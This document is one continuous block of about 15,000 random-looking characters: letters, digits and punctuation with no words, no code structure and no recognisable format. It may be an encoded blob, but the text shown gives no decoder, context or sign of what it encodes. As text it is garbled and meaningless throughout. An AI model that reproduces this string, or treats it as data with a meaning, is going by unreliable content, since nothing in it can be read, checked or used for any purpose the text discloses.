dtfEUIkOWwxyW]+ir]KOIVEL(7dwrp~Exn+LAi-kWV}L^;5;LfBW&FY]9@(rE+;iIwALrE2yOEwrr9L;tI56tu&6uEtzRXf6{z5KtI2SBN(yrrLkBULREtCK/xwL050SWuwLrE;^prxpD+xEDuLwE5|WrxOWKLO^WFYLrfLoWxzS42_LOr{]9Jh;KE_y/1Fy&I%F9V%FEp/{y:wuAp(dR2W~^6ut6w5:4JrTKq5%xFKQnX@Y-Xw6NR1;5W1wOruqpru5~y12ukCNC;h1WFe@Ck+9@uL}nTO9hEE~|^sEwk1K~L2])5NIOXW%yFUxRpuq(rrR6puSwr494ru4npL;u;iW5wO/nNOwI^A9)5Y2n5;5d2rxtphQrC7r4pdrnruxppo|KpJ^J:]WKy-Bp]_RJ^@6)uuq-2rx~Sx)hpuqDIzY/Ttp9rrwzrXX|iXiCp9FF5xx6ru:oxrEor0(ziA{~xu4-It/9T9d2~0SIp0^-FrTp|wU)RFTtWryO9zI}ruKO~W7I^rTpruR~pXpDptr06ksBrrr4697/fEI(kDNx-K|]X{RKU:~JNIr~^)V{kIwBAONudEwuf{wIuyTT~L4p+-h/e{)orE{k-LfrOEDYD4TwCBiXyyW);)T&BhiWA6R9N+tw-S+DkoVA0KE:iOINE0JRVCDInTO:01BnShh-y-KyzL(FKOU;^n9WSO0BVL|DfdXw-Jx7+LK+;oru{Ir|p4xxrnpu_DN2Lh+spyRI460/iWK|KW|KKO}u{IrzDC(QVw40_w/I;pr(|-d)LiEV)yprKt^x_KR9%1zfrU]h0tDNDDw|wE|h)0rfd(eyV]w:9(T/QyC&7LdJzxwwNT:Or0QBV||zsOFuI{Qu{LoNi(R%}oFwV0I7/T2E(&&r}S7EYd&eVs]EoSAE96FyXX/xL4yrrQ9t^FqIuz;r@~drKd|y)@oLswV@%Rq|rnOLpwSD5re;sXtI]z~y}DszQ&Nrs/R])TO+~//EEnSJi_YyEKxJiz/&wEOfJ|W_(yNzkDSoxRANqt6;WItWw;yrKR:yr+xX@);(&YD4IrS}eJ6fCB9rUfz79]xd0rzkk|pTDDS2U4L9(tFu&~dLedOrkwL(Rw%W]dBrEAEroQz@YUXV7/:%tDOR~o_y1F;fwy(e4XL(AD@fA10u]s-9e7EJ4ISS^/ODC|kB9;_~k~Br9SSBLrzr(%ftI5rOoDsWXw-rk]_0rfWuE{FBz/sF4r9IpX]JFx;4A9~S+rW54i6}L9&N4~0]SwYnRNDN|uN-r~o]|0iTNrJ6+V7zBiX7}9EVrV%+}n:6eN@7F9@0F%ow|&5eXU)A6X)oqio&|UA&|u9Jrz{WTW)0ex:/qYhtpB52wduspuE~y(Up^;u19I+yNAt}_Nq1k1]WruFU|IBSL2-+LisIE)]5uJQT;NI6:1XIWU1RSE6KuRCiuKT|~|yt41KzyBT]9RftNz;2Frrup{{RLuY5NI%;r&;q4VJEC{2|E-YhwB/tu9%+wrLui|6qrIq&h+(~Suknr6(O}]qReieOL_KnW6yr^unKxzD:F9]S;QK6z0t+R;LkB;7{56wiRWq%U+Iy-fSEe1&)2d}{s54SuBRTeu|BeoC-7{R6]QT1n]~XsEC&X(F]^wVfw}6w)qu_F4DIYNSK40IiW{&J~B0Qe~]k7KA::NR_XRAXdfN-kBCVRU)1Vo]F:yR/7qK4W:qttS]9(wryDDk6R)qs(pW-KABxA)er(L)V:AOfTD]~~}I((D+TOR6&DBoT_K{6@4uK@i4/udzwOrsIipADEIQ6Bwk1fL]C2FF4kO--LyrzwrR;ff&Xo]^C%fpyeWw+V}9thBRp{DsVdp-{TNw1W)xr;OqL+{E-{|R9YI](sqs;EJ]I;zD7YSLYdYEp6Od^{IrCSf9C4yhLfLo5/Q/WyQwI@EB0oIsUEy:uN:/howfNeR1I@_TA~(/;tSAE}Q4Wzy0r96+]NzYry_uIF4N(yU9y]othCdBw~ttN6C0K;w&VUu_rE9X-(@n]6RQ~{|DpD7Iu9J1f)(zu97BuyF{/VDLFCy/22QN]Y5sNOq-okNNV]Fyo6dSOr&;rw&kw5wpf4OR)z}Jr{2KT(e6E&-ruArVru9E(VfwwW@61I7Sh^O;I%{{~^|NrU(2A+s:q-u0QT7_y_+exwAIDI)Ork4L&y4;DE%J-kS9A1dyuDUNhn)S]sVE(&pkDiX67ykL1Nu_tp+kr9xSN^(eEiy:k+Ne(DeO9e7^OFf4EAf;Es/K0z:41WwW54fk^sk:s:ke}orQQo0~tru)B-K:C:~J^Bf2X|97fRS_e5h9C4hrRphUXsfz_qusx0Dp-r~{{pq]94oECK9:Fs|rkp|WVB0)oXrs:rU@sNVLIsUyXB9~Xdw;pRNs0sq9s&VF-~rNOtS0Vdk0/K-&/tW]K4;9L4:V^|CV9@UUeK9nNKW^Xp&xt])fkhNK-np90}|YWDr:YV/^ILrCoTuh)BuDopSh5-AU0uAfIJ]q6hithy{quDTEnI-qDu-7C;/BR-O|ii{xzzAT9~@WtwVd{iz7s@r]4zYxBpJq)0i&uyQ2WS2V^2SOdy(B;q];EUdwhr]duu1noNUX/;BnQA_0&11EKi@eApV0FiIuh}-+9@EY&%AiD@^:B9(S{|)B%/pC~1n-shkzJz00%|0{RIBiX00CIU_(zI~q/XYwO/B4UqSB07Y500;CzC]r(YQ^kREB@~E|Xn(^)wBz&7BIE-N:)XLI7;pEKhLD7LqdpNO9@&VSLUYVUA_Sp/E0Q2LKT6FeL{ik|w)DuYuxKdKRBokNqS@UOqXw)zzBYDQ6IVpry&_x}&EX-p;uY)_t:Su1|Q5-FyE5t(]S6o)Fqo{:/x4:TuA|DJKp+;ori{iVS~]uyCOrdK@(UnEEW))stAQi%V_Y0p)n01Ih{dwLKrK}w^V&y1O(|drdyon}4/-)F(W-X7x^x2rEA%2y^x6y&IB9O:z_T:J5~z0QhCkn-Kx;zsE5:6}{w~1t624~T%7~y(TD+9R1R)hFNWhdKeO|e1YNy9qNf^Q)|I@S_%(U~1Ns5VA6x{zkx%DfudfC:EXO&~B&Or6tE9re;CyUUXUF)VkC-5|FO9&2-ULK{9ft5IEQIr|Lh2fintSn:5dsd5/RkCzxBrVE6wRYA];+p~y4xE+ARBAI-;5Ei&]@ruwE+QNO+A%dIFD(d;ICY1iuDuDYs)+W]iRJ:LefC)ui%hD]@Eq{R|64skV0XzT1VYd^U}RW-qs10%]](7RE(KxkWw~-ri2EC7@1U4Ne7U-rzS//phuYtwzD7xu-ssyIkpn9p];5N&uQUpO{A6NoX0&_@BVL-oN{0:qsrry@fQ&/k}X7YBo1kBiJS;;rLf&TXWw;--4sF06ofpOoY4X-p~k4Y@k201:]7duunY/y))y5BqiXVi:9L@:ze)U);6N%y&91&xSJe_~y-)-/(RtE{|VLxex{^x5w+rr9wIssLf-|xu5-^Qq_Q6w:DSuJ~^{%6d-iittV^k@CFs~7ywR06(@qwuRx^kLN}E/^dnsVISeu7zL(B%C:J@N{Ku&uReo%o4f9SL5/s++fCUu5|C_rd67x|ru^:Ls}X1KQ@hreDuYDu4^{2oNJq}h(&::_t(9Ikr_XQ1@::FdhSn9^^TL(Q7eY-/FqhO||Cf}ky}duLq2(sQQNA101R7(1sy4]x4}eFT;:C4FE@9Ow74Y1@WS(}4y0_2FWQ}VFzRL-y@@d5~zXFVY24]qun2S4-N-_29FK}:}p~;XVd+V6{h%f&]VEke/SJn_:FCXdF5FpE1}RzrWxx{uxK~x4+nLBuo4_Y4xU}i:~uJ](Xwi:Q&xsEBSpuVxR{FEhpA@_oxD~02Lr_C%}}-];)X1|q(WyEp-i]uTxr(-Bpuo0CrE-|]nut|}_AqS%UA+:)Vq+f|:x62zuI&U:J]uE|Enz5]|BIN1-sFwV@_5u:~sF5WhQ{f9iw)xt])wq4/2V+C6EuW6yNwppe9TpO]rEuzB(1IfDwq~(NWiORE%Cdr|/LKpy616r{1Y/_Q%4}rRSu/XDz/7DE9UwuIh^r/)Yoyz;6&Oix]rI0fihTp4Ir]xp-TozupIp9kC/RkiCiRDpY;wruR@zN2-prr9xu]owrhDOuN)~qyouRpW_N9E4nEB+w+)K&uOp-@wCwppoWWpwd&I:sJBI]ru|n%rSpKOWfNrEA1iz~DtTtrO/RD5+w-(fF95xrJ(Wiz1Rnwq~AR%eh9Ezx;6wsotVs-ExfV2p-kkD-OyYsCOooh%7WAI-@YTnY|)91}:IJO0+Jih~)FuBTErpoD9]phrpNq-yDx//0RUp7eO0YB}/DTUX_eOkd9xwAdJx6;16A7|OF;NfOBKfx(~JExhY54qq}7^EioJ)q1f}L}Azpo-pi42FT%@KTs7B(U)CQXkCBi{Eu9wuO9w:6CErN+EI0SWBIz}Qi4|CD6_tdxuNpOiW]5UEppIC4XVtpNei~J@Nxk+_urSBOeWBiirho6n]hr+54B^W^kA&iB~r{U{NfC]|B@-@yquXBiVV|q6]A|+_CAE]hteY-6wCN%nUNE-eVw-oD7%B|V&@xJz](/zL-]J]T9Efq6ASf@^~VUUU)WB+(:CfSwwCzN%dU(dJ)+^r+0zCuEEBqWIOIz_@]@9hkdAV++d-Ak{7%(OfuqWpS-r|TDrrdLO~kux6;Oyu{CF(AhR@0]{r-+YLtyuSp(6uhi6z2~wwf99SL-oASJ2&IiT2;W]_J]5z)B_LA0A]RDpTi@LN+zttuO+_DFo@^@VsOuf]O9y{DO-0(;X{}^rss~e;urwNUI(rr]E64rDInE&+uwpIJFS{KEK|xo2D|1TiFX;XTRYK{E9ew9p)oi+wwI~eoW9euErIF(S|QKRYheDIE5Cuuur0S{0BrWX/66^C]Tdxex;&zy+-(_%XCR^u/&xzi(Ch9n]-O_5SDSTCxK)e+WyoYLyLnJdXDIA^5f/]7;VB@x:RyV7W5Y9^5D{J0iST~KzsUeSDt/uh9{y-6uxtzLoi^^)_ru&R1AKFEt9{16DYq{phD6xx;wF+0W9B;LBhKL|Kyihf~nKROf5QXfErL_D5OT%9(u+wXpUU&Q(FXU{)kh|k%;4QdWw|OoOWN%{XttDiE|5LX_r~4E^{ruwq~4IrW(;WxKrK}4@s:s04DD%%DhezuFNN9rzu2I+/5;Y{){SxV4Iw))xtt+t_o(+XNw{:DRQkkkdN6IzWey+7-/9TS^299xzdYdz&77X7hX6FQw^i^9|sKdf7dy7qdwJdD(O0d0O|C%qXk6ue}KSnz5O|KR2IpWorxLDIrrESxJr94pr/eU}wtL-Wy%Kr-i~Spe)Fp|9;z-/@OoR&])WIOprwXW5~zor_r^UCV5:eqX)sC149~p{IAd0Wrk_)hhtVOp9qOprV2NT:u1OkByLB2_)knoR5doq-uLiEr)K@w&F0z&pxq;LA_R6{k@dEY1sN^;61SwWiWIB-xriER6x]k~eQwOSnYLy-}U-^y)o{6SqKh~CIf4Wn;Thy({Lhk;7L|C9/&W~0EkLO%x4;ypE~2WIT1iS9X0TB|pxySL~|zNq)iSqurnTB2@5+e5KKIx{_xLI;iXqe2)4zu-@yz{1BS]rCwfx)uV2LANwOzyDo0X;NyLw-nz)V{wWf4p+SJ&yW]VXUz;5e6@i5RqDIO2ekkTdkCwkFUIre{00WEru]rw)it;h1R~wK76E4q(B2r@41w(BL6Dtp:WtqQAh+sLd2Y1U0xw6oYWuC|VA65p(erI+yzU14Wxq-]^hxpE9ih~wW5IppJ0OIfAdWzprp%wIqip]i&O~~/z0W}6fzyBFdh9;&5~C450O@W+zBS/:qzI;qiCW^VOIq9zB:+LdB4qxKB7^:V9)sRweBWW~@&W+p~BW^]OT@4h25UUDDi(Drk&YB|d%ySYs4|tekiw:CxSV6JB2i:E1;2|E-5n|ztJdCiWKL+~dfV(|1Dx(]7rhInXW~KoiJ;df:}uw/k9A~+^{]qoxyr;+e7N;O4Ir7yrDtson|OLR5;Y_&e/u6y6xQ^sh7kw9ATA1L4OSN}Rw9OtBQn2Yn-R^K&q|fk)sXA(uL5A)6%}Ty_~%5Rsee;JA5&;y}K&VJLQ{;B@Fi2|1-/k+Q4XU-Vs:ysNJDd)sr5%Fw+rA~R~e&NB:&shu6wIU_F(Erd_~|V()eh^t:q@DAQL5U-)9xEE6Ieux5J65+_W@F@^%QnAY:E1})Bhwp;9DRXiD+5B5W]o4}yUQ~6wXxyIV0Q]_Iyht]pe9RwxuRDpW&1]Wr9fS^(02NkkwwN6huX;]6r6_1-;@X;YpspUC&w)VY)U:9J:_Y}JzIUCK7BLYF)C0k64u1ids&~QXz&FQyO&@%]K4sF@iq%~/@^tXJXzU(q+UCz~OoTAW6)-J1D~@RJo@:42AL-{nh^dzSF4|]uLO|L70yA|kRCAQBo}_UrItQ+S-}nik(+B9@n42:)C&_5L4A)zqWnU0%O]{BR4^CI{fr0z2Yh]|/yr9@hBz-_o_y]d;~4WNUDwzwx_z&z5fX&y}h97WNS~Y59B-|i}e|y1Oh]JdNB)D/9]&Fs6nyAdRdiqF(_WU@Ff7o4&JyVUUWWfkU/]%ECxQ^}SSpsz9/X-|zFqf29Nu;0SY0OsK:2VJ&fdFpO6QKQ(12t|Dr4rUAohe+krruQSBDr9J_}5OL4yzsOWWrDTrRq4KxOWNU6U+7~F4%NVA+62^/{Oif~s0|p0fr0&)B}k|sehN(D|p;z{)(YuQR9h%wdOuurwtkz~6Krk|p]0orUip}5E:S:}:_1J~~hDS)~wDXVt)ws5&-YL}Q|wL-KRqw9pQ6n{RqoF)UYfne-Q;%C;+F;~7QDq;h@U|E:&yFiCCJAI)-@E~yDT(h9(^s]i{+~]LkO:ro1yOL^6^t}pr1X&)uXDT6sYrOorAwVo:Vr^IOR47oN_DOO5+pTF^k+]odt{7xL&5XWA(:B5Dh^F%EI1eNk]JL97rLVL9Rzow@T/_kV(q-W9DkxY^Y5_2ik)tA~w}5E2wDEyVynT}ty%}hx|F(T^QQ2S6Bhqy9YY5@7__}4/KoV4N_y}U076%Rd95e-n@n^Tp)}CyI0n@S5/n+;]/X|^ys2d&&WAU64%}/DRqQF(F1-Jq(d/Fh-|:dso^TID6t)n/wBs4D}5V%BQ-eS{Bk@w{tr)D:L+XRN(59/9|:r+2NhUR}Lfs2ofW91h}{9qI2QUqf+W9NF}@Kfp&kTSCIeQhhF{D;Yqw|ir@;^UshYhk__Rsys]i+xA-+hEwrJTi-n]V{/Ai7]D4Qrh@fyu2fun|D@%6UeUWNuA&n@OxfN+kQEf2fIAO~]ks~EyV9NNo+Vqu}w}}N)fBFdfEFpAq~&xT5QNCi}{I7dNE_6+B}rNiXDFxDAJ}&]0Ek0yBT~L/D97YI)ny-J02-WzUVETRB:puiry%-}(K~r79:r7kFR%x-r5^yFI4A%K)A@@pALrQ]I)uEyYuy;KL(EkiqUqAiz92A:J5Uo^Oq12LAoW0u1yN()t_ICRhEC_Sizt)IT+SrCNtrTR0fCN9N_N9f_yh-h_iB-Ls^x0;As~QirXYJWX~J{I96k~(A{JVU56W+Y2WxzuBdw6^EX|_E:o/f0J{u@TO+0&Lq%}NY]I]~&nC-;rBfO)4N0%5~f1&IxX7zyKFhAUSUSr4^]4q]S59yXhkdu%sdy_:yrNKk;TsyzrQWWsJUXsq-0J;(LhNpoDXr9%|dt)UNhD-kW^OhOyErw2h7%r{-D65V]yxI-eT]|e4/6(d{0pw/U-t/n6yw-72wrkdh&&wh:f|U2e-wifwSWUyf)S(wk&EpUrJ)6UzIk~:NRkE@WY/hr6NE5CY~RtU}hC@79u_OAr@_EfA)}7+-Chkyn79BuI@DI9N2-Ck{-)k94qOWphDIkY5(|&971e2{2h/LSxVoU9e)oqeQ1ruQTrof|Cf%TxEXp+X|EIIYOBu&J7WstzB{JuknudUz2zUW2pTdVrK:9Y1|I^~2W+5Jspz(U(z+)6Ut:Y5z9W6i67dxS)CWkS{q9^i0+7LD9C+0E7Iywe{DshwNzS|B5Ur%TuFhAS|0dpp-B|oT46EF+^U24/2duWWQVLD:/LOIKJIdA{}/JnA@%x6Cf%osdp~_WWUt|-Dd)o~2zp-/@r+&YKiF%}O{rRE1^RDFQ{u}tdr6ipJ}DUC52FrF;{ihWE@;Iqo1)}Jiqni2tYri~@qTs~uKqWqOqR0YJuJzqQJeAoU;/WoE:%UeXr+pKdJxK%4Qt]qJ0EWV%RUpQ-:eLyW(QphB4dJWekJOhk97D{pzfoE}wh+E1Tp6/S~6|_JstkKeUJVi^UJnf]WQVruRQ(o9TDk}B]AAh~+|X_TA9:pIOo-2B@4qrfr~XTCny;oh_V&Q9EWf%(J~U(Rn{hx6TB+s60UYzrhsqKhQU(h2_d+TRp2@/K/0z7ikwskdNLIkWw%YhTfS@WeV~R2+1z9(zr~petEBw:|V~SA6)}x]{5xhQ24ODJ^:xNsfD54hhSNyQk}F6CJ:)0OY)IR~U:|A{Dy_6Wf6OR@^Uu+SK(]_Wd5k^s6IJAS~;OUJnnR^(q-ydK:-rN{zC&t;y4Dh{q5ze7((U0xOkJ7q;7CW0]{ExruAh~IdS+idSSdyU&w6xpe~y}+FyS@x6-f6qi4hzOzW0LqrY}2p(LCrNDKJBio:~Y5d^uu-;dwiUFiuAD6ukrJhD-eVi:KfTN6Yt@nxr~Bh{e]Jq:@_xIyA0N2O%EB6hzwqYW~FsuY:JDD-{;Y:CwNh^(};d:1X%kxkA|N2@rrx4uws]NC9zz]{59YRD-)Kn:OW~)}d25k1CU0qCh]Bz2/R}q5Q-O/(h)(zWiqrKJ]}DIF717VtVh@{S)4~KqFD1;zOhJFYOC+yTi0:I2YxCFB+V9qnOJ/r}W0_ze_)OU_AzIr0sd2zdNt~k9rW|-2--~:_uJ1pr:)p2:6)r6zdnF{:6yt|o:sud7L9]S4^i:JU+^JU5SdiWUdD5CyxdLDpn_qe9eqo-7JAILxyhrrD2ru1prLxT5IAdkJKr5FERAAq}U@uIS@Y|qoFu:FI&wy{U2/9^q;L-I29sJLqRks%BO49n952K2]yTNoAxkk_Tx0UzJFfdq_Y2/15-%O+fxt&F^znC%5FNixJSV-Xt_W/td1pex5F1RdSx:zE{_}KfD@nLdBd@x2h4(&fsur-qhAhpFKrs@:1/_K@:kiN;fC/hSDrokoVJzdeDB59rf5;ritXK^+yI%)+sr|odKw{;6CDws)/{;(r/OEpB%OuuSEDJpty-VD;WK5CndrpI-D&YASQSpnN5JUhQr--}x2eUk]B]V-Apd+-1k1F1Qt;2xW(4d1hxpEpJ7p~E0S;kIR41_Ws2SLw1d(+/Oyz&I+AC}xA}%d&^I~QB:w)7:nw1V5J5Vyet;BhrwLI1&1poXE;1dzuhB(z{k+NFAt}INq_Vzthn(-]d]ER@D/%_QSVefJ&kfCA9)f66x0qCF_~hOY_-L}5kNBYO_Q6sYWh27(6C1qk|%w5txu5uDuiF0Lih^9;2]]pwC&_4CNJr%_Lzh2N@wKV(YAuF@_O(B:^5%nN&qY_RFe]psIhT-_f0~wWo~CNQ&7:7/Dd]01pEhe6{yX%T~epW;Q1r;{1rNzsEAn4wToXrIW@s4W6Yq]t];e5EI]19RV29FfpY@rC94W^siw2ETyD0:A&re()9A7SOe;}6t7LOTC5Ekf{:4Kx)W(i{/%fen{6tQ5^|1/:x9:^{20IqzwhSI%CEh1s;2%_/wy_Td/eeoktWr%K{uNRqrk1i9h_eWk_^q6Nr9Ne/Dx]0&uE;Dry6roD:rxnD)zzCuWoh_n+44-zdf-N]OtS@;uF^:uA^AfwkzC&W5NFLLU{40K55DrhVR^U:I]L7JuRRJw_eDp{}q|/70thf}thY}wF/D|/;Tt_%T|6+}tXXT|4/}BT%}t_{xYfD_YrRzophAE/L:WhNS7F1T:V-Dr%VkW0z6(Xzif}^2YQT)/~Ex~:J]{LA6{h])OS::6/k5dr9Cie1R9LYXe^_:We;4-Y(XI;/X^@49Eq4kS):rxy2r_C@D~5Xro0z0x4h_+NFx%&skzppux72x+Uy&ooRTJnr&N/o^+QYuUUx_B&VqEVT5E&{4Vx&NUFD@0@I5:NC/tSTw9UCQiJ4KN9SIf|ryFTI|F0{|F&w1Nr1&LwwXLh~7Ni/7L9teFSozI&e&(]91{2B)yAh)FnqiIhW_6%WpL2Y9F)hVRSoi+WEuKKSVEifs){LA^U@OC/LV2BDKV--xO)odV~]%KkE9%NWJQX/T5TE1)EEwLWW&fW)%10]1KE]9YrE4;rx4-1DnfSU/rr6LkofwFWUeFpe5Bt~ih%i;Ehh)t2YJ@42CSS^&qQ(DA1C]62|_y]W1fApX0;]T{|(Ct%4T9dBoyE{9_Ure_ARzLqD^Nnt2{]u&TJE7KAut{2WX;UI1%&wsL9W7FIntYAW)N}pF1IN;+iE:1KOkz@}1/Q{&7sE&FR{kNDoK9o7)eywkRBx9WqQ9@:FO%pD{]n}J_2;qo_LDK5;ru/JrEQ^uN%Tk+X)%%5y;z5iI%J}o:0u^-KDtpWrtVtUqNRwC_pxSrRhdsVE&INJsSf(qJ1p7;zW^VR2qL2SshF0|]k0;AsA~ds:NU4&%WeE|;/UF]QVY~rwkCJxIpsCCR:q^w4qe]/^|4TViu/YiA4^A;/^TW4SDutq%9C(^|4q4~sFD}4U0Vfx]C4fK(eeE7CAQ@:)q%i|oDC^1Rry]Q;w7+hs~If^]{pTr6%CQx5Jrw/:hu/|xECIuQs_wQ1_/z1iuksixis6w;1pu6}fs{F}@1:ywp7/rN:A5Sy_x2X&z(_CzU/Nk|s%0@A|z;U_}F}k_R%-f/y&IUA~sqh;snA5@5+eny)Y{U^C&uiR5UF_9r}FL50N0hO/I4^X@RY1{SufrRue1SN(r0~{Q0SL{Lw_IU5YuY){KY5{USdKTxnN:/:us}WY1}C(x_JeukfR]A;x}{/V}&4f)2X76xI+_d/:s2Q_1@%yXOXNXQThKseFX5O:qT1:0D}f@+](KtJuA57xfO5uh{F-_RKQuBWQ|poA{YSi6uf9e5CF{q6_n(AYKqC%1C)({|t/zFe-K4X/{4~LQ0rNQ5D71LkY04DF1oRJQLW7oLrenK~yQh{7J1ey06eX{L]X/6J+X)&f5%Ru{r-uW)oo46DQR{ftdQer5{+tTp||D~0Xpro)Bp0@}Y4T/X7&&UzE9Lyr&%WWwyWB)eyr)/t%e7/(&XW;&/{kw7/O){9NKJ&YK1tid^IN+{Sd4I5%fDqCTxhLTFp{upiOIkuk+OTtTVyDU6{1rnVzuVxT~p;54zd:0soQ@_T@Oxh/Un1Df)VAYY]D;CKp6QoCAohW{ue%xe{]uDLEeD(;/RE~Ep(N9~B7+iyhrTyXkT(4]RLxxIEz}F(Y4Ei}|W)6hW|L:xx^JzzTtptXAWdRd&fRdt]QfV%xO&54Uo-wr]Ir7n_)qUVY7UUEyuYF:uY4LK@s_1V5L/suX1Y1T)2+Td/A}Q2)sf/ho%&qKQJnKKsL]77A1/&Qne74F%}(D2{xw%f-NQxYIo|KWYX~W^Vhh6SIQEw~:X]t9RI@Ik22DpEuTnyp:zAkisxCRrJn)yV{Sy|WSRn;-FinB_~+pinDRVFz(YiekCU:ptFKo(e9]Tn_6tqr}FYe6wLBtN@pozri:SxUk&DFRkX_A)xUNUi^]E_iA5AhwiyY0BVE:TT0:+zsrp6&5nB_fD94~ypd|}F%/EVtRq~th~J{wSI%LErkN@|yr^zBu{kd_&-Q0%Eie+q0do^q%1pxYFF7eWEkW/uwxhC}IoBkrFpS@fe6IF{e-D&2XQ6@{F/%/6~|s|^k;]VNkCh0C)k~U06|eqNdJ_1t6zQ6IkKRVe(k+Lo261C1)]uhuQN;9EuQIuuJdIEdu%77e@N%XO:SO/f~O4oBTUEw]CCX0BrE]u166DI{u_WW5ISEYOk]xwweB(Ey;x)2DDDo)x(:tAd)Iz4^%]WLxLy-;Y0^RReJ:S)kttN55hhOEOkk55~J0pwttOJ]kk2V0rY(((oDL(SS^I4eFii6Cqtz}pe5n)z9)o]2N9Oydi_p@htTLt|C^&zJOtRF57EoSq:n)dd;B:twp+wh)^:W;651td(QA0tXx64+y_B{//pt{Ru;SsSeCBeK@Wzx%%}I-:6oKYFS5Ip7//Qh~BDO44~|EEEyAA(ytf~TSA]yJQyN|9A7Fp0z49rqwx]D_O+y26@hL|C^LTq|_;iFDFA9]xt)ooDE9Yq|@pyOLpD-rEdU{0SqJ~UyNTTTXedoosoJ|zy4fhWLN;k19+NYo)(&FtAR_7@yO|96s|fekYVkJA{}pn~iJ+wh~(pA&Kqx:S1q61(uz|4n5udTyrphSo}uxeQ]eeRrEk]Ir~p(qptQwtU)o-4V{Dyyz]RRpOEEt7V4DIIL7fequuRQOkfqNeQB~~+RN4~2B2&&_;V(9t0TV0R@|s|9qU+e_yV^qfs4nIJJ7)i_ye:s4A0nQy}54&%1S)tk-&oioI-Rr/@JVV-(k|supL6x+A+t+(:6Ff^nJB@eN)F&YVVstt]EwL0XdUJLNs&9AU)f((hE24L_uTS|4(A/~/w&;1tI1:(@Vy5:(sReXNyep7]LBJqdt@XhrzSONXW/rEIUqQ;e&1&_0pW0UUO%/Qp+EWpo{Jqrhhp-C~w)xJU&@qEYCtfi0nd~|])J|2is0D%AVhfKB~%Y~74qUnXLo%2Xq9BhUY/kNtnJ19)qi&nreWBiE6}5hfxqk-Lr_JJY1Xu6)R]~Bxy{tBRC5w{U|@fJoNuS~)WU_xoD9s5w]NQU{~qFsYo@oXhBo@)Rk(;}69;96ud1hRyFD1^5&oS)O52sSiO&@KX/A(Xu]5@u~R@OxO@]0FtyX&y]xB^VO~Ao00h4]OW(VUIwpn/iwuN6JII)n{B|]q6pR]N|;r/7hrO]pQ4kJOxotBsuur24SRYzF1WL0B+XdF:z@JWk~~%eCsXdIN4|46~]nRx;pk;&ONwk:SVS:znKTTEfrk_p~U^@B2XIWEIWu)EDBh46BzN:r~xi0hD_q-EyrL/xut+4xx}D-DRpELB(nCXErwCCuU]dDw2EDB+A&V:V}{:-d)z~kq2@C0pIs^+x9sr}fW;RVoS1-D-]Wwqp-_-6D+]znkfKz|7TTs+Xyqx711;o;AOF|f%zr_hkp5Sx2-0{-wyIR(9KLfq~SCo9/S]h;Cqk:]pd1pr5{-yCTQUkr&hRq@J~qR%xU|@-_B}/|I5SAnJ9XY0)wWo/{_wzuhhzBe5O2IR2:~_o}CK9irTpO-|V&y~x~SnIzIDrsxI-@(wzCCExVwJ)VB94iO+VqkfT}X2|tx/dTht5hW9];;znY@X~(1}J&|2XKT%y(1Cfx&fT@C9JBh4h2h)wWI1KVr{y-L_qTT^~^y_2ES_K{zWhkzIzyS2y9;Uixf-zxUy|yBrrI9zJ6k)NeW6Vkhk/YJ4}0;~xxt_xxkypyViC40AK/KrrX2_rEx~wLrVhDp]W;]5k9UVTTDkC9S4:Bd(OTWTq1frtz+S}FxiwCU~qd/Q2r5O@BO%BL-pq1VyEdEWT^UiR2y-FUtoo@VVBE)r9~^yfr%ppIO}CSW0A:uCtofCQS-xI6un6%;Nd~upU-d&;}UzB:X&+Xw&4&iD]&&&;R:4-pt]DW(f5|^OJIJF4qdYWdRnhhn:FTdD5-AE/6xX7kQK5~YUEBRzrzW)nWU]2WJ62{T451BzJIrTdBK4oR4ptSD+R}d~0qw}i5xWippue_zR//:C)EkFxDJwRrd|9yW4|YEo%|qVRxwICdq(VVCkSw1WJhT}p0qXdr+4dphS^Urye^%ydk]iDUE|X-42tVLSW;JW(|^DrDT^DIq2uE7wxkBd|yFU;ixrXRSWUe7e/V1-k0hzowOVL(K1O^4wIF9rdFfNI~UJY2si&Xof|}IY0xy{ootdJooVRYJrJEAsKd9s|:Ax7nx:TQpA1+n::p}|Oyiph&SI+|]q}E}(sA2WA:|%Dk|wX14r(EoKR0KQJCupen+nyKB-E9S9VTuy~rTui^LNOoE+^}fApThn&yC@NN@]+@q5dXFVTeYBRC9^/q}4t;y-4ti]C~+qd06ysD5+XN)kU4;yYiziV0d@}dU6YV@F7;(tBqL%JQIpQx7SuSR44RUE%rD5C|zTS7w-FS42tV_7;VSS_/wyEF%%@VNz0pfh2&UOx/;(0hANReR%Xf&d9sA}51L}I+)Uz9~}4/-t^:r{NWnw2{]FEBwI_BxD~Bu^QzdOYXz/w9eW0z_x:hx)IzC]1QKpwpLA5^wU:@FTNC(@dCfJi~0)Aq+RX6y2)@CxLYtVdteBO49J@y9{1})9eN{RR&^QUI44)e)&Kx]fwd@}_XF)zns7VA0-T6DTy1hyKf)SuBx]Uw_}qxAA:ew9n+q4]A{TKn%K0}(Qx1_fTJs7L%BD%dqKCp+|p+{sRoRxfY{fX:}Uo2}sx9~nR4h&-|RzF|2~FdnrdoLD;pKux9)+-4fsrFSz7soR1&t-OOF~;Q7}9;e4T}LD{]QktFrVF1tnnynO5F%pJ:XIt771sVh{&R4UA_QtBQe7^2/{A@{:FFoKNCYeC(w5nS:C{UKq/7Q{97X6^ss/sX-Rs2ThxuuwJ{VDO5x}2X/WNR@oQWA0qV/Ci2IId{|+JUUSFX0)}/XCA-Se/w+|:|yRWdIwr5_zwK;/rx:Out]{]wLD(0z_zW9uUzE&X+xoStFyq4E@)6D;XOqs@nrp+R^xzKu|pWe|por4;I6S/|wo(ne-K~p~xr9&NKeAio6}DWWJfCFfh:Ex{x2hK(_V|h;I:pe^_t_:1|Ldewy()d_i-L+(+i;6iS_q6C;JD4Dh&r;_4wX64yDLCDXAWxDTo0Ji/0e_w)I_K5NISIpI&WCu&pry+dF7+uk&16+KqULhxre//XkU/WBh-:O-YV_5f%xoK-xSw5WSrsIRRok)CFBSiroTVwY4y1z14x:1e]_0~y]Wh(0~A;Xyuu_TON/weyd4C_drqS-p2UxD;JxtV^_rX/SJ|~%o~-4+@ey|u~IxFe^y]O-Cu|_r2R0W^&IrkUB~2){{9):K0E-WuBD407~t+Cuz4LI0yTsw)hVTR2o1)6_0t+it1+:wUF_1oTwy(TeyN_swKLr11Xi07p;0f0)EfsQwoT~E(+TrROD-wWIt))zJKR-RSW()Qu0x@9Wh%o^nX{^1LkY:oW{5/rE|N4x(x{T1Ff-SrE9x:7^Lp9CypWJEho_I6qKSIdpi/nd6)tSK9/TTN]TX^47Tk+f::5s-Ew:2C]_L66AsTw/q6wVO4uF0zx9+6wf)z]Rp6u7U:D^;NuUeT6A+;n+XDR